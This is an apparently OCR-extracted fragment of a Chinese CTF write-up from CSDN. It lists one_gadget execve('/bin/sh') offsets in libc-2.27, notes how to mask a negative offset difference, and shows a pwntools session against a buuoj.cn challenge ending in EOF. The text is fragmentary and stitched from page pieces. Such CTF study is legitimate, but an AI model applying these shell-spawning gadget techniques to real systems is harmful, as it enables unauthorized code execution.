然后我们去找one_gadget的时候默认的不大好找，也要加参数。
wuangwuang@wuangwuang-PC:~/Desktop$ one_gadget ./64/libc-2.27.so -l 2 0x4f2c5 execve("/bin/sh", rsp+0x40, environ) constraints: rsp & 0xf == 0 rcx == NULL 0x4f322 execve("/bin/sh", rsp+0x40, environ) constraints: [rsp+0x40] == NULL 0xe569f execve("/bin/sh", r14, r12) constraints: [r14] == NULL || r14 == NULL [r12] == NULL || r12 == NULL 0xe5858 execve("/bin/sh", [rbp-0x88], [rbp-0x70]) constraints: [[rbp-0x88]] == NULL || [rbp-0x88] == NULL [[rbp-0x70]] == NULL || [rbp-0x70] == NULL 0xe585f execve("/bin/sh", r10, [rbp-0x70]) constraints: [r10] == NULL || r10 == NULL [[rbp-0x70]] == NULL || [rbp-0x70] == NULL 0xe5863 execve("/bin/sh", r10, rdx) constraints: [r10] == NULL || r10 == NULL [rdx] == NULL || rdx == NULL 0x10a38c execve("/bin/sh", rsp+0x70, environ) constraints: [rsp+0x70] == NULL
CSDN @yongbaoii
因为差的是负数，所以要&一个0xffffffffffffffff
加上一个0x10000000000000000也可以
[+] Opening connection to node4.buuoj.cn on port 25901: Done -0x2a9d1 0xffffffffffffd562f [*] Switching to interactive mode [*] Got EOF while reading in interactive $
exp